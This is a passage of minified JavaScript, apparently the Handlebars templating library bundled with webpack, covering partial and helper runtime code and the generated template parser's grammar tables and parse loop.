i.extend({lookupProperty:n},t)})}(r,e)})}(s,r),r.helpers=s,t.usePartial&&(r.partials=r.mergeIfNeeded(o.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=i.extend({},e.decorators,o.decorators)),r.hooks={},r.protoAccessControl=l.createProtoAccessControl(o);var a=o.allowCallsToHelperMissing||n;c.moveHelperToHooks(r,"helperMissing",a),c.moveHelperToHooks(r,"blockHelperMissing",a)}},o._child=function(e,n,i,o){if(t.useBlockParams&&!i)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(r,e,t[e],n,0,i,o)},o},e.wrapProgram=f,e.resolvePartial=function(t,e,n){t?t.call||n.name||(n.name=t,t=n.partials[t]):t="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name];return t},e.invokePartial=function(t,e,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var o=void 0;n.fn&&n.fn!==h&&function(){n.data=a.createFrame(n.data);var t=n.fn;o=n.data["partial-block"]=function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=a.createFrame(n.data),n.data["partial-block"]=r,t(e,n)},t.partials&&(n.partials=i.extend({},n.partials,t.partials))}();void 0===t&&o&&(t=o);if(void 0===t)throw new s.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)},e.noop=h;var r,i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(29)),o=n(43),s=(r=o)&&r.__esModule?r:{default:r},a=n(215),c=n(321),u=n(629),l=n(323);function f(t,e,n,r,i,o,s){function a(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=s;return!s||e==s[0]||e===t.nullContext&&null===s[0]||(a=[e].concat(s)),n(t,e,t.helpers,t.partials,i.data||r,o&&[i.blockParams].concat(o),a)}return(a=p(n,a,t,s,r,o)).program=e,a.depth=s?s.length:0,a.blockParams=i||0,a}function h(){return""}function p(t,e,n,r,o,s){if(t.decorator){var a={};e=t.decorator(e,a,n,r&&r[0],o,s,r),i.extend(e,a)}return e}},function(t,e,n){"use strict";e.__esModule=!0,e.wrapHelper=function(t,e){if("function"!=typeof t)return t;return function(){var n=arguments[arguments.length-1];return arguments[arguments.length-1]=e(n),t.apply(this,arguments)}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.parseWithoutProcessing=u,e.parse=function(t,e){var n=u(t,e);return new o.default(e).accept(n)};var i=r(n(631)),o=r(n(632)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(n(633)),a=n(29);e.parser=i.default;var c={};function u(t,e){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(e&&e.srcName,t)},i.default.parse(t))}a.extend(c,s)},function(t,e,n){"use strict";e.__esModule=!0;var r=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,n,r,i,o,s){var a=o.length-1;switch(i){case 1:return o[a-1];case 2:this.$=r.prepareProgram(o[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=o[a];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(o[a]),strip:r.stripFlags(o[a],o[a]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:o[a],value:o[a],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(o[a-2],o[a-1],o[a],this._$);break;case 12:this.$={path:o[a-3],params:o[a-2],hash:o[a-1]};break;case 13:this.$=r.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!1,this._$);break;case 14:this.$=r.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!0,this._$);break;case 15:this.$={open:o[a-5],path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:r.stripFlags(o[a-5],o[a])};break;case 16:case 17:this.$={path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:r.stripFlags(o[a-5],o[a])};break;case 18:this.$={strip:r.stripFlags(o[a-1],o[a-1]),program:o[a]};break;case 19:var c=r.prepareBlock(o[a-2],o[a-1],o[a],o[a],!1,this._$),u=r.prepareProgram([c],o[a-1].loc);u.chained=!0,this.$={strip:o[a-2].strip,program:u,chain:!0};break;case 20:this.$=o[a];break;case 21:this.$={path:o[a-1],strip:r.stripFlags(o[a-2],o[a])};break;case 22:case 23:this.$=r.prepareMustache(o[a-3],o[a-2],o[a-1],o[a-4],r.stripFlags(o[a-4],o[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:o[a-3],params:o[a-2],hash:o[a-1],indent:"",strip:r.stripFlags(o[a-4],o[a]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(o[a-2],o[a-1],o[a],this._$);break;case 26:this.$={path:o[a-3],params:o[a-2],hash:o[a-1],strip:r.stripFlags(o[a-4],o[a])};break;case 27:case 28:this.$=o[a];break;case 29:this.$={type:"SubExpression",path:o[a-3],params:o[a-2],hash:o[a-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:o[a],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(o[a-2]),value:o[a],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(o[a-1]);break;case 33:case 34:this.$=o[a];break;case 35:this.$={type:"StringLiteral",value:o[a],original:o[a],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(o[a]),original:Number(o[a]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===o[a],original:"true"===o[a],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 40:case 41:this.$=o[a];break;case 42:this.$=r.preparePath(!0,o[a],this._$);break;case 43:this.$=r.preparePath(!1,o[a],this._$);break;case 44:o[a-2].push({part:r.id(o[a]),original:o[a],separator:o[a-1]}),this.$=o[a-2];break;case 45:this.$=[{part:r.id(o[a]),original:o[a]}];break;case 46:this.$=[];break;case 47:o[a-1].push(o[a]);break;case 48:this.$=[];break;case 49:o[a-1].push(o[a]);break;case 50:this.$=[];break;case 51:o[a-1].push(o[a]);break;case 58:this.$=[];break;case 59:o[a-1].push(o[a]);break;case 64:this.$=[];break;case 65:o[a-1].push(o[a]);break;case 70:this.$=[];break;case 71:o[a-1].push(o[a]);break;case 78:this.$=[];break;case 79:o[a-1].push(o[a]);break;case 82:this.$=[];break;case 83:o[a-1].push(o[a]);break;case 86:this.$=[];break;case 87:o[a-1].push(o[a]);break;case 90:this.$=[];break;case 91:o[a-1].push(o[a]);break;case 94:this.$=[];break;case 95:o[a-1].push(o[a]);break;case 98:this.$=[o[a]];break;case 99:o[a-1].push(o[a]);break;case 100:this.$=[o[a]];break;case 101:o[a-1].push(o[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,n=[0],r=[null],i=[],o=this.table,s="",a=0,c=0,u=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;i.push(l);var f=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var h,p,d,v,m,g,y,b,_,w,S={};;){if(d=n[n.length-1],this.defaultActions[d]?v=this.defaultActions[d]:(null!==h&&void 0!==h||(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),h=w),v=o[d]&&o[d][h]),void 0===v||!v.length||!v[0]){var O="";if(!u){for(g in _=[],o[d])this.terminals_[g]&&g>2&&_.push("'"+this.terminals_[g]+"'");O=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[h]||h)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==h?"end of input":"'"+(this.terminals_[h]||h)+"'"),this.parseError(O,{text:this.lexer.match,token:this.terminals_[h]||h,line:this.lexer.yylineno,loc:l,expected:_})}}if(v[0]instanceof Array&&v.length>1)throw new Error("Parse Error: multiple actions possible at state: "+d+", token: "+h);switch(v[0]){case 1:n.push(h),r.push(this.lexer.yytext),i.push(this.lexer.yylloc),n.push(v[1]),h=null,p?(h=p,p=null):(c=this.lexer.yyleng,s=this.lexer.yytext,a=this.lexer.yylineno,l=this.lexer.yylloc,u>0&&u--);break;case 2:if(y=this.productions_[v[1]][1],S.$=r[r.length-y],S._$={first_line:i[i.length-(y||1)].first_line,last_line:i[i.length-1].last_line,first_column:i[i.length-(y||1)].first_column,last_column:i[i.length-1].last_column},f&&(S._$.range=[i[i.length-(y||1)].range[0],i[i.length-1].range[1]]),void 0!==(m=this.performAction.call(S,s,c,a,this.yy,v[1],r,i)))return m;y&&(n=n.slice(0,-1*y*2),r=r.slice(0,-1*y),i=i.slice(0,-1*y)),n.push(this.productions_[v[1]][0]),r.push(S.$),i.push(S._$),b=o[n[n.length-2]][n[n.length-1]],n.push(b);break;case 3:return!0}}return!0}},e=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var 